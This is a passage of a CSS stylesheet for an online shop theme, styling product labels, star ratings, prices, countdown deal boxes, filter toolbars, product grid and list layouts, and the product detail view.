  height: 45px;
  z-index: 7;
  border-radius: 50%;
  line-height: 45px;
  position: absolute;
  top: 20px; }
  .label-product.label-sale {
    background: #63c54c;
    right: 20px; }
  .label-product.label-sale:before {
    content: "";
    border-right: 17px solid transparent;
    border-left: 17px solid transparent;
    border-bottom: 17px solid #63c54c;
    position: absolute;
    top: -6px;
    right: -6px;
    transform: rotate(30deg); }
  .label-product.label-new {
    background: #ed3f46;
    left: 20px; }
  .label-product.label-new:before {
    content: "";
    border-right: 17px solid transparent;
    border-left: 17px solid transparent;
    border-bottom: 17px solid #ed3f46;
    position: absolute;
    top: -6px;
    left: -6px;
    transform: rotate(-30deg); }
  .label-product.label-new:after {
    display: none; }

.label-percent {
  padding: 2px 5px;
  background: #0db04b;
  font-size: 13px;
  font-weight: normal; }

.product-options label {
  padding: 0;
  color: #666; }
  .product-options .label {
    font-weight: normal;
    font-size: 11px; }
  .product-options .radio {
    position: relative;
    z-index: 2;
    text-transform: capitalize;
    cursor: pointer; }
  .product-options .radio .fa {
    display: none; }
  .product-options .active .fa {
    display: block; }
  .product-options .fa {
    position: absolute;
    top: 0;
    z-index: 2;
    width: 22px;
    height: 22px;
    color: white;
    line-height: 22px;
    text-align: center;
    left: 0; }
/*PRODUC LABEL*/
/*============ BOX RATE ==============*/
.rating, .ratings {
  font-size: 11px;
  margin-bottom: 5px; }
  .rating span.fa-stack .fa-star-o:before, .ratings span.fa-stack .fa-star-o:before {
    content: "\f006";
    color: #faa600; }
  .rating span.fa-stack .fa-star.fa-stack-1x, .ratings span.fa-stack .fa-star.fa-stack-1x {
    z-index: 1; }
  .rating span.fa-stack .fa-star.fa-stack-1x:before, .ratings span.fa-stack .fa-star.fa-stack-1x:before {
    content: "\f005";
    color: #faa600; }

span.fa-stack {
  width: 14px;
  height: 14px;
  line-height: 14px; }
  span.fa-stack .fa-star-o:before {
    content: "\f006";
    color: #faa600; }
  span.fa-stack .fa-stack-2x {
    font-size: 1em; }
  span.fa-stack .fa-star.fa-stack-2x {
    position: relative;
    z-index: 1; }
  span.fa-stack .fa-star.fa-stack-2x:before {
    content: "\f005";
    color: #faa600; }

.price {
  margin: 0 0 10px 0;
  line-height: normal;
  color: #0db04b;
  font-size: 16px;
  font-weight: 700; }
  .price .price-old {
    line-height: normal;
    display: block;
    text-decoration: line-through;
    color: #ccc;
    font-size: 14px;
    font-weight: normal;
    padding-top: 2px; }
  .price .price-new, .price span.price {
    color: #0db04b;
    font-size: 16px;
    font-weight: 600; }

.total-price {
  min-height: 60px;
  visibility: visible !important; }

.price-left {
  float: left;
  width: 80%; }

.price-right {
  float: left;
  width: 20%;
  text-align: right; }
  .price-right .discount {
    background: #0db04b;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    font-size: 16px;
    width: 40px;
    height: 40px;
    padding: 3px 0;
    text-align: center;
    border-radius: 5px;
    line-height: 17px;
    position: relative;
    top: -2px; }
  .price-right .discount:before {
    content: "";
    position: absolute;
    top: 13px;
    bottom: auto;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    border-right: 10px solid #0db04b;
    right: auto;
    left: -7px; }
  .price-right .discount strong {
    display: block;
    font-size: 12px; }
/*====================TODAY'S DEALS ====================*/
.countdown_box {
  position: absolute;
  top: 50%;
  margin-top: -28px;
  left: 50%;
  width: 190px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1) translateX(-50%);
  -moz-transform: scale(1) translateX(-50%);
  -ms-transform: scale(1) translateX(-50%);
  -o-transform: scale(1) translateX(-50%);
  transform: scale(1) translateX(-50%); }
  .countdown_box .countdown_inner {
    display: table;
    background: #555;
    width: 100%;
    text-align: center; }
  .countdown_box .title {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    color: #fff;
    padding: 8px;
    display: none; }
  .countdown_box .time-item {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    width: 25%; }
  .countdown_box .time-item .num-time {
    font-size: 14px;
    font-weight: 700;
    background: rgba(255, 255, 255, 0.06); }
  .countdown_box .time-item .num-time, .countdown_box .time-item .name-time {
    padding: 0 8px; }
  .countdown_box .time-item:last-child {
    border: none; }

.today_deals .title-category {
  padding: 0;
  padding-bottom: 20px; }

.today_deals .product-item-container .left-block {
  text-align: center; }
  .today_deals .product-item-container .left-block .product-image-container {
    display: inline-block; }

.deals_module_wrapper .product-item-container {
  border: 1px solid #e6e6e6;
  padding: 20px;
  overflow: hidden; }
  .deals_module_wrapper .product-item-container .left-block {
    position: relative;
    z-index: 2; }
  .deals_module_wrapper .product-item-container .box-label .label-product {
    margin-left: 15px; }
  .deals_module_wrapper button.btn-default {
    border: 1px solid #0db04b;
    height: 32px;
    line-height: 30px;
    color: #0db04b;
    background: #fff;
    border-radius: 0;
    min-width: 32px;
    padding: 0;
    border-radius: 50%; }
  .deals_module_wrapper button.btn-default:hover {
    background: #0db04b;
    color: #fff; }
  .deals_module_wrapper button.btn-default.addToCart {
    padding: 0 10px;
    background: #0db04b;
    color: #fff;
    border-radius: 18px; }
  .deals_module_wrapper .price .price-new {
    font-size: 18px; }
  .deals_module_wrapper .product-box-desc {
    margin-top: 5px; }
  .deals_module_wrapper .product-box-desc span {
    min-width: 100px;
    display: inline-block; }
  .deals_module_wrapper .product-box-desc .status-stock {
    color: #5dbe45; }
  .deals_module_wrapper .title-product {
    font-size: 18px;
    margin-bottom: 10px; }
  .deals_module_wrapper .title-product a {
    color: #555; }
  .deals_module_wrapper .title-product a:hover {
    color: #0db04b; }
  .deals_module_wrapper .short_description {
    margin: 10px 0; }
  .deals_module_wrapper .countdown_box {
    position: static;
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    margin: -50px auto 0;
    width: 210px; }
  .deals_module_wrapper .owl2-controls {
    position: absolute;
    z-index: 1;
    right: 0;
    top: -35px; }
  .deals_module_wrapper .owl2-controls .owl2-prev, .deals_module_wrapper .owl2-controls .owl2-next {
    vertical-align: top;
    margin: 0 3px;
    padding: 9px 20px;
    background: #555;
    color: #fff;
    border-radius: 3px;
    border: none;
    background: #999;
    float: left;
    border-radius: 0;
    padding: 3px 10px;
    line-height: 20px;
    font-size: 18px; }
  .deals_module_wrapper .owl2-controls .owl2-prev:hover, .deals_module_wrapper .owl2-controls .owl2-next:hover {
    background: #0db04b;
    border-color: #0db04b;
    color: #fff; }
  .deals_module_wrapper .owl2-controls .owl2-prev:hover, .deals_module_wrapper .owl2-controls .owl2-next:hover {
    background: #0db04b; }
/*====================PRODUCT CATEGORY ====================*/
.title-category {
  color: #1c1c1c;
  text-transform: uppercase;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  padding-bottom: 30px; }

.products-category .form-group.clearfix {
  margin: 0; }
  .products-category .filter_group {
    width: 25%;
    display: inline-block;
    vertical-align: top; }
  .products-category .category-info img {
    margin-bottom: 18px; }
  .products-category .category-info .form-group {
    margin-bottom: 0; }

.refine-search .thumbnail {
  margin-bottom: 10px; }
  .refine-search a {
    color: #555;
    display: block; }
  .refine-search a:hover {
    color: #0db04b; }
/*SIDEBAR LISTING - RESPONSIVE*/
.open-sidebar {
  line-height: 25px;
  display: inline-block;
  border: 2px solid #999;
  margin-bottom: 20px;
  padding: 0px 15px;
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase; }

#close-sidebar {
  display: none; }

@media only screen and (max-width: 992px) {
  body.open-sboff {
    height: 100%;
    overflow: hidden; }

  .open-sidebar i.fa {
    margin-right: 5px; }

  .product-detail .sidebar-overlay, .page-category .sidebar-overlay {
    background: rgba(0, 0, 0, 0.5);
    display: none;
    height: 100%;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9998; }

  .product-detail .sidebar-offcanvas, .page-category .sidebar-offcanvas {
    background: #fff;
    width: 300px;
    position: fixed;
    top: 0px;
    bottom: 0px;
    z-index: 9999;
    height: 100%;
    overflow-x: scroll;
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    transition: all 300ms ease-in-out;
    padding-top: 30px;
    margin: 0px;
    left: -130%;
    padding-left: 15px !important;
    padding-right: 10px !important; }
    .product-detail .sidebar-offcanvas.active, .page-category .sidebar-offcanvas.active {
      left: 0; }
    .product-detail .sidebar-offcanvas #close-sidebar, .page-category .sidebar-offcanvas #close-sidebar {
      position: absolute;
      top: 10px;
      right: 20px;
      font-size: 16px;
      display: block; }
      .product-detail .sidebar-offcanvas #close-sidebar:hover, .page-category .sidebar-offcanvas #close-sidebar:hover {
        cursor: pointer;
        color: #f00; } }
/*TOOLBAR LISTING TOP*/
#content.col-sm-6 .product-compare {
  display: none; }

.filters-panel {
  font-size: 12px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 15px; }
  .filters-panel:before, .filters-panel:after {
    content: " ";
    display: table; }
  .filters-panel:after {
    clear: both; }
  .filters-panel.product-filter-bottom {
    margin: 0px 0 0;
    border-top: 1px solid #dcdcdc;
    padding-top: 15px;
    border-bottom: none; }
  .filters-panel.product-filter-bottom .short-by-show {
    line-height: 33px; }
  .filters-panel .pagination {
    margin: 0; }
  .filters-panel .list-view button.btn {
    border-radius: 0;
    padding: 0 7px;
    color: #fff;
    border: none;
    background: #252525;
    width: 33px;
    height: 33px;
    font-size: 14px; }
  .filters-panel .list-view button.btn.grid {
    margin-right: -3px; }
  .filters-panel .list-view button.btn.active {
    background: #0db04b;
    color: #fff;
    box-shadow: none; }
  .filters-panel .list-view button.btn.active:hover {
    background: #0db04b;
    color: #fff; }
  .filters-panel .list-view button.btn:hover {
    color: #fff;
    background: #0db04b; }
  .filters-panel .list-view button.btn:focus {
    border-radius: 0;
    border-color: #0db04b;
    outline: none; }
  .filters-panel .list-view .fa {
    margin: 0; }
  .filters-panel label {
    font-weight: normal;
    line-height: 33px; }
  .filters-panel .btn-default {
    padding: 9px 20px;
    background: #eee;
    color: #333;
    border-radius: 3px;
    border: none;
    font-size: 12px; }
  .filters-panel .btn-default:hover {
    background: #0db04b;
    border-color: #0db04b;
    color: #fff; }
  .filters-panel .form-control, .filters-panel .btn {
    color: #6b6b6b;
    height: 33px;
    line-height: 33px;
    padding: 0 15px;
    border: 1px solid #ebebeb;
    background: #fff;
    border-radius: 0; }
  @media (min-width: 1200px) {
  .filters-panel .form-inline .form-group {
    margin-left: 20px; } }

.box-pagination .pagination > li span, .box-pagination .pagination > li a {
  padding: 0;
  width: 27px;
  height: 28px;
  line-height: 28px;
  text-align: center; }
  .box-pagination .pagination {
    display: block; }
/*================ PRODUCT LIST ===================*/
.product-layout .second_img .img_0 {
  right: 50%;
  top: 0;
  transform: translate(50%, 0); }

.products-list {
  /*------------------PRODUCT GRID ====================*/
  /*----------------PRODUCT LIST ------------------*/ }
  .products-list .product-layout {
    overflow: hidden; }
  .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner {
    background: transparent;
    box-shadow: none; }
    .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item {
      padding: 1px 0;
      background: #444;
      border: none;
      margin-right: 2px;
      width: 23.5%; }
    .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item .num-time {
      font-size: 14px;
      color: #fff;
      margin: 0;
      border: none;
      height: 18px;
      line-height: 20px;
      font-weight: bold; }
    .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item .name-time {
      font-size: 10px;
      color: #fff;
      margin: 0;
      height: 20px;
      line-height: 20px;
      text-transform: uppercase; }
  .products-list .product-layout .product-item-container .left-block .quickview {
    height: 32px;
    width: 32px;
    text-align: center;
    line-height: 32px;
    background: #0db04b;
    color: #fff;
    cursor: pointer;
    z-index: 99; }
    .products-list .product-layout .product-item-container .left-block .quickview:hover {
      background-color: #098137;
      color: #fff; }
  .products-list .product-layout .product-item-container:hover .countdown_box {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .products-list.list-masonry .product-layout .product-item-container, .products-list.grid .product-layout .product-item-container {
    overflow: hidden;
    position: relative;
    margin: 0 0 30px;
    background: #fff;
    border-radius: 3px;
    z-index: 1; }
  .products-list.list-masonry .product-layout .product-item-container iframe, .products-list.grid .product-layout .product-item-container iframe {
    width: 100%; }
  .products-list.list-masonry .product-layout .product-item-container .left-block, .products-list.grid .product-layout .product-item-container .left-block {
    position: relative;
    width: 100%;
    text-align: center; }
  .products-list.list-masonry .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item, .products-list.grid .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item {
    background: rgba(0, 0, 0, 0.7); }
  .products-list.list-masonry .product-layout .product-item-container .left-block .product-image-container a:before, .products-list.grid .product-layout .product-item-container .left-block .product-image-container a:before {
    display: inline-block;
    content: '';
    background: rgba(34, 34, 34, 0.6);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
  .products-list.list-masonry .product-layout .product-item-container .left-block .text-location, .products-list.grid .product-layout .product-item-container .left-block .text-location {
    position: absolute;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 0 15px;
    border-radius: 3px;
    bottom: 20px;
    left: 20px; }
    .products-list.list-masonry .product-layout .product-item-container .left-block .text-location span, .products-list.grid .product-layout .product-item-container .left-block .text-location span {
      position: relative;
      padding-left: 15px; }
    .products-list.list-masonry .product-layout .product-item-container .left-block .text-location span:before, .products-list.grid .product-layout .product-item-container .left-block .text-location span:before {
      content: "\f041";
      font-family: fontawesome;
      position: absolute;
      left: 0;
      top: -5px; }
  .products-list.list-masonry .product-layout .product-item-container .right-block, .products-list.grid .product-layout .product-item-container .right-block {
    width: 100%;
    text-align: left;
    clear: both;
    padding: 0 20px; }
  .products-list.list-masonry .product-layout .product-item-container .right-block .caption, .products-list.grid .product-layout .product-item-container .right-block .caption {
    padding: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
    .products-list.list-masonry .product-layout .product-item-container .right-block .caption h4, .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
      border-bottom: 1px solid #e1e1e1;
      margin: 17px 0 15px;
      padding-bottom: 21px;
      line-height: 18px; }
    .products-list.list-masonry .product-layout .product-item-container .right-block .caption h4 a, .products-list.grid .product-layout .product-item-container .right-block .caption h4 a {
      font-size: 14px;
    color: #222;
    font-weight: 500;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-transform: capitalize; }
    .products-list.list-masonry .product-layout .product-item-container .right-block .caption h4 a:hover, .products-list.grid .product-layout .product-item-container .right-block .caption h4 a:hover {
      color: #0db04b; }
    .products-list.list-masonry .product-layout .product-item-container .right-block .caption .ratings, .products-list.grid .product-layout .product-item-container .right-block .caption .ratings {
      display: none; }
  .products-list.list-masonry .product-layout .product-item-container .button-group, .products-list.grid .product-layout .product-item-container .button-group {
    position: absolute;
    top: 20%;
    text-align: center;
    z-index: 100;
    font-size: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    right: 0;
    left: auto; }
  .products-list.list-masonry .product-layout .product-item-container .button-group .button-inner, .products-list.grid .product-layout .product-item-container .button-group .button-inner {
    display: table;
    margin: 0 auto; }
  .products-list.list-masonry .product-layout .product-item-container .button-group .btn-button, .products-list.grid .product-layout .product-item-container .button-group .btn-button {
    margin-bottom: 10px;
    z-index: 5;
    -webkit-transform: translate(55px, 0);
    -ms-transform: translate(55px, 0);
    transform: translate(55px, 0);
    opacity: 1;
    height: 35px;
    width: 35px;
    font-size: 14px;
    color: #222;
    line-height: 35px;
    padding: 0;
    text-align: center;
    background-color: #fff;
    border: none;
    position: relative;
    display: block;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 50%;
    outline: none; }
    .products-list.list-masonry .product-layout .product-item-container .button-group .btn-button.addToCart, .products-list.grid .product-layout .product-item-container .button-group .btn-button.addToCart {
      -webkit-transition: -webkit-transform 0.4s ease-in-out;
      -moz-transition: -moz-transform 0.4s ease-in-out;
      transition: transform 0.4s ease-in-out;
      position: relative; }
    .products-list.list-masonry .product-layout .product-item-container .button-group .btn-button.addToCart:before, .products-list.grid .product-layout .product-item-container .button-group .btn-button.addToCart:before {
      content: "";
      position: absolute;
      top: 8px;
      width: 18px;
      height: 18px;
      background: #fff url("../../images/icon/icon-cart-1.png") no-repeat center center;
      left: 9px; }
    .products-list.list-masonry .product-layout .product-item-container .button-group .btn-button.addToCart:hover:before, .products-list.grid .product-layout .product-item-container .button-group .btn-button.addToCart:hover:before {
      background: #0db04b url("../../images/icon/icon-cart-2.png") no-repeat center center; }
    .products-list.list-masonry .product-layout .product-item-container .button-group .btn-button.wishlist, .products-list.grid .product-layout .product-item-container .button-group .btn-button.wishlist {
      -webkit-transition: -webkit-transform 0.2s ease-in-out;
      -moz-transition: -moz-transform 0.2s ease-in-out;
      transition: transform 0.2s ease-in-out; }
    .products-list.list-masonry .product-layout .product-item-container .button-group .btn-button.compare, .products-list.grid .product-layout .product-item-container .button-group .btn-button.compare {
      -webkit-transition: -webkit-transform 0.3s ease-in-out;
      -moz-transition: -moz-transform 0.3s ease-in-out;
      transition: transform 0.3s ease-in-out; }
    .products-list.list-masonry .product-layout .product-item-container .button-group .btn-button.quickview, .products-list.grid .product-layout .product-item-container .button-group .btn-button.quickview {
      -webkit-transition: -webkit-transform 0.1s ease-in-out;
      -moz-transition: -moz-transform 0.1s ease-in-out;
      transition: transform 0.1s ease-in-out; }
    .products-list.list-masonry .product-layout .product-item-container .button-group .btn-button.quickview i, .products-list.grid .product-layout .product-item-container .button-group .btn-button.quickview i {
      line-height: 35px; }
    .products-list.list-masonry .product-layout .product-item-container .button-group .btn-button:hover, .products-list.grid .product-layout .product-item-container .button-group .btn-button:hover {
      background: #0db04b;
      color: #fff; }
  .products-list.list-masonry .product-layout .product-item-container:hover .btn-button, .products-list.grid .product-layout .product-item-container:hover .btn-button {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(-18px, 0);
    -ms-transform: translate(-18px, 0);
    transform: translate(-18px, 0); }
  .products-list.list-masonry .product-layout .product-item-container:hover .left-block .product-image-container a:before, .products-list.grid .product-layout .product-item-container:hover .left-block .product-image-container a:before {
    opacity: 1;
    visibility: visible; }
  .products-list.list .product-layout .product-item-container {
    width: 100%;
    margin-bottom: 30px;
    overflow: hidden;
    border-radius: 3px;
    background: #fff;
    padding: 20px; }
  .products-list.list .product-layout .product-item-container .left-block {
    padding: 0;
    overflow: hidden;
    text-align: center;
    border-radius: 3px; }
  .products-list.list .product-layout .product-item-container .left-block .quickview {
    border-radius: 100%;
    top: 0;
    opacity: 0;
    top: 30%;
    opacity: 0;
    position: absolute;
    left: 50%;
    margin-left: -16px; }
  .products-list.list .product-layout .product-item-container .left-block .countdown_box {
    padding: 10px; }
  .products-list.list .product-layout .product-item-container .left-block .product-image-container a:before {
    display: inline-block;
    content: '';
    background: rgba(34, 34, 34, 0.6);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
  .products-list.list .product-layout .product-item-container .countdown_box {
    width: 100%; }
  .products-list.list .product-layout .product-item-container .right-block .caption {
    padding: 0 10px; }
    .products-list.list .product-layout .product-item-container .right-block .caption h4 {
      margin-top: 0;
      margin-bottom: 7px;
      position: relative;
      top: -3px; }
    .products-list.list .product-layout .product-item-container .right-block .caption h4 a {
      color: #222;
      font-size: 16px; }
  .products-list.list .product-layout .product-item-container .right-block .description {
    padding: 0;
    font-size: 14px;
    margin-bottom: 15px;
    margin-top: 10px; }
  .products-list.list .product-layout .product-item-container .right-block .button-group {
    margin: 15px 0 0 0;
    padding: 0 10px; }
  .products-list.list .product-layout .product-item-container .rating, .products-list.list .product-layout .product-item-container .ratings {
    margin-bottom: 10px;
    font-size: 11px; }
  .products-list.list .product-layout .product-item-container .price .price-new, .products-list.list .product-layout .product-item-container .price span.price {
    font-size: 16px;
    display: inline-block; }
  .products-list.list .product-layout .product-item-container .price .price-old {
    color: #ccc;
    display: inline-block;
    margin: 0 5px; }
  .products-list.list .product-layout .product-item-container .button-group button {
    background-color: #0db04b;
    color: #fff;
    font-size: 14px;
    transition: all 0.3s;
    height: 35px;
    line-height: 33px;
    border: 1px solid #0db04b;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-radius: 50%;
    min-width: 32px; }
  .products-list.list .product-layout .product-item-container .button-group button.addToCart {
    padding: 0 20px 0 40px;
    color: #fff;
    border-radius: 25px;
    background: #0db04b;
    position: relative;
    font-size: 13px; }
    .products-list.list .product-layout .product-item-container .button-group button.addToCart:before {
      content: "";
      position: absolute;
      top: 6px;
      width: 18px;
      height: 18px;
      background: url("../../images/icon/icon-cart-2.png") no-repeat center center;
      left: 18px; }
    .products-list.list .product-layout .product-item-container .button-group button.addToCart:hover {
      background: #098137 !important; }
  .products-list.list .product-layout .product-item-container .button-group button.wishlist {
    padding: 0;
    min-width: 35px;
    color: #0db04b;
    border-color: #0db04b;
    background: transparent;
    margin-left: 2px; }
  .products-list.list .product-layout .product-item-container .button-group button.compare {
    padding: 0;
    min-width: 35px;
    color: #0db04b;
    border-color: #0db04b;
    background: transparent;
    margin-left: 2px; }
  .products-list.list .product-layout .product-item-container .button-group button:hover {
    color: #fff !important;
    background: #0db04b !important; }
  .products-list.list .product-layout .product-item-container:hover .left-block .quickview {
    top: 46%;
    opacity: 1;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    background-color: #0db04b;
    color: #fff;
    border-color: #0db04b; }
    .products-list.list .product-layout .product-item-container:hover .left-block .quickview:hover {
      background-color: #444;
      border-color: #444; }
    .products-list.list .product-layout .product-item-container:hover .left-block .countdown_box {
      transform: scale(0); }
    .products-list.list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0 {
      top: 0;
      opacity: 1;
      z-index: 0; }
  .products-list.list .product-layout .product-item-container:hover .left-block .product-image-container a:before {
    opacity: 1;
    visibility: visible; }
  .products-list.list .product-layout .product-item-container:hover .right-block .caption h4 a {
    color: #0db04b; }
/*===============================================
 [SASS DIRECTORY ]
 [1] CONTENT PRODUCT OTHER
 [2] PRODUCT INFO
 [3] PRODUCT TABS 
 [3] RELATED PRODUCT 
 ==============================================*/
/*============CONTENT PRODUCT OTHER ==================*/
/*.zoomContainer{z-index: 450;}*/
.lightSlider {
  padding: 0; }

left-content-product.product-view .flexslider-thumb.not_full_slider {
  padding: 0;
  margin-bottom: 30px; }

.product_page_price {
  margin-bottom: 10px;
  margin-top: 5px; }
  .product_page_price .price-new {
    font-size: 16px; }
  .product_page_price .price-old {
    vertical-align: bottom;
    display: inline-block;
    padding: 0 3px; }
  .product_page_price .price-tax {
    margin-bottom: 10px;
    color: #555;
    font-size: 12px;
    font-weight: normal; }

.product-search input[type=checkbox], .product-search input[type=radio] {
  margin: 7px 0 0 -20px;
  margin-top: 1px \9;
  line-height: normal; }

.product-detail .producttab .tab-content ul, .product-detail .producttab .tab-content ol {
  display: block;
  list-style-type: disc;
  -webkit-margin-before: 1em;
  -webkit-margin-after: 1em;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  -webkit-padding-start: 40px; }
  .product-detail .best-seller {
    margin-bottom: 30px; }

#tab-review input[type=radio] {
  position: relative;
  top: 2px; }
  #tab-review .contacts-form span span.text-danger {
    margin-right: 15px;
    margin-top: 0; }
  #tab-review .form-group textarea {
    height: 150px; }
  #tab-review .contacts-form .buttons.clearfix {
    visibility: visible !important; }
/*============PRODUCT INFO ==================*/
.product-view {
  margin-bottom: 30px;
  background: #fff; }
  .product-view .rating span.fa-stack .fa-star.fa-stack-1x, .product-view .ratings span.fa-stack .fa-star.fa-stack-1x {
    z-index: 0; }
  .product-view .countdown_box .countdown_inner {
    width: auto;
    background: transparent; }
  .product-view .countdown_box .countdown_inner {
    margin: 0;
    padding: 5px 20px 0px 50px;
    display: inline-block;
    border-radius: 30px;
    font-size: 0;
    z-index: 2;
    text-align: center;
    position: relative;
    background: #0db04b; }
  .product-view .countdown_box .countdown_inner:before {
    content: "\f017";
    font-family: fontawesome;
    position: absolute;
    font-size: 16px;
    color: #fff;
    top: 4px;
    left: 14px;
    right: auto;
    bottom: auto; }
  .product-view .countdown_box .countdown_inner:after {
    content: "";
    position: absolute;
    background: #fff;
    opacity: 0.4;
    height: 12px;
    width: 1px;
    top: 11px;
    left: 40px;
    right: auto;
    bottom: auto; }
  .product-view .countdown_box .countdown_inner .time-item {
    display: inline-block;
    position: relative;
    width: auto;
    border: none; }
  .product-view .countdown_box .countdown_inner .time-item .num-time {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    font-weight: 600;
    margin: 0 3px;
    background: transparent;
    padding: 0; }
  .product-view .countdown_box .countdown_inner .time-item .name-time {
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    padding: 0; }
  .product-view .product-view-inner {
    border-radius: 3px;
    padding: 30px 15px;
    margin: 0 -15px; }
  .product-view .content-product-left .large-image {
    cursor: pointer;
    display: block;
    overflow: hidden;
    position: relative;
    border: 1px solid #ebebeb;
    border-radius: 3px; }
  .product-view .content-product-left .large-image .label-product {
    width: 45px !important;
    height: 45px !important;
    line-height: 45px !important; }
  .product-view .content-product-left .thumb-video {
    bottom: 10px;
    position: absolute;
    z-index: 950;
    font-size: 32px;
    color: #222;
    right: 20px; }
  .product-view .content-product-left .thumb-video:hover {
    color: #0db04b; }
  .product-view .content-product-left .full_slider, .product-view .content-product-left .not_full_slider {
    margin-top: 15px;
    padding: 0 38px; }
  .product-view .content-product-left .full_slider .owl2-stage-outer, .product-view .content-product-left .not_full_slider .owl2-stage-outer {
    margin-left: -1px; }
  .product-view .content-product-left .full_slider .thumbnail, .product-view .content-product-left .not_full_slider .thumbnail {
    border-radius: 0;
    margin-bottom: 0;
    border: 1px solid #ebebeb;
    padding: 0;
    border-radius: 3px; }
  .product-view .content-product-left .full_slider .thumbnail:hover, .product-view .content-product-left .not_full_slider .thumbnail:hover {
    border-color: #0db04b; }
  .product-view .content-product-left .full_slider .thumbnail.active, .product-view .content-product-left .not_full_slider .thumbnail.active {
    border-color: #0db04b; }
  .product-view .content-product-left .full_slider .owl2-nav div, .product-view .content-product-left .not_full_slider .owl2-nav div {
    display: block;
    width: 25px;
    text-align: center;
    background: #e1e1d8;
    color: #222;
    z-index: 9;
    line-height: 25px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    transition: 0.2s;
    position: absolute;
    height: 25px;
    top: 50%;
    margin-top: -14px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    .product-view .content-product-left .full_slider .owl2-nav div .fa, .product-view .content-product-left .not_full_slider .owl2-nav div .fa {
      font-size: 14px;
      text-align: center;
      position: relative;
      line-height: 25px;
      display: block;
      float: none; }
    .product-view .content-product-left .full_slider .owl2-nav div:hover, .product-view .content-product-left .not_full_slider .owl2-nav div:hover {
      background: #0db04b;
      color: #fff; }
    .product-view .content-product-left .full_slider .owl2-nav div.owl2-prev, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-prev {
      left: 0; }
    .product-view .content-product-left .full_slider .owl2-nav div.owl2-next, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-next {
      right: 0px; }
  .product-view .content-product-right {
    overflow: hidden; }
  .product-view .content-product-right .title-product h1 {
    font-size: 16px;
    margin-bottom: 10px;
    font-weight: bold;
    color: #222;
    position: relative;
    text-transform: capitalize; }
  .product-view .content-product-right .box-review {
    padding: 0 0 10px;
    margin: 0 0 5px;
    border-bottom: 1px solid #f5f5f5; }
  .product-view .content-product-right .box-review .ratings {
    display: inline-block;
    margin: 0 20px 0 0;
    z-index: 0;
    position: relative; }
  .product-view .content-product-right .box-review a {
    color: #666;
    display: inline-block; }
  .product-view .content-product-right .box-review a:hover {
    color: #0db04b; }
  .product-view .content-product-right .product-box-desc {
    float: left;
    width: 100%;
    padding: 10px 0px;
    position: relative;
    font-weight: bold;
    display: inline-block;
    min-width: 120px;
    font-size: 14px;
    font-weight: normal;
    color: #999; }
  .product-view .content-product-right .product-box-desc span {
    color: #222;
    padding-right: 5px; }
  .product-view .content-product-right .product-box-desc .inner-box-desc {
    width: 100%;
    position: relative; }
  .product-view .content-product-right .product-box-desc .brand a {
    color: #525252; }
  .product-view .content-product-right .product-box-desc .brand a:hover {
    color: #0db04b; }
  .product-view .content-product-right .product-label {
    line-height: 24px;
    margin-top: 12px;
    float: left;
    width: 100%; }
  .product-view .content-product-right .product-label .price {
    float: left;
    margin-top: 0; }
  .product-view .content-product-right .product-label .price .list-unstyled {
    font-size: 12px;
    font-weight: bold;
    color: #444; }
  .product-view .content-product-right .short_description {
    display: block;
    clear: both; }
  .product-view .content-product-right .short_description h3 {
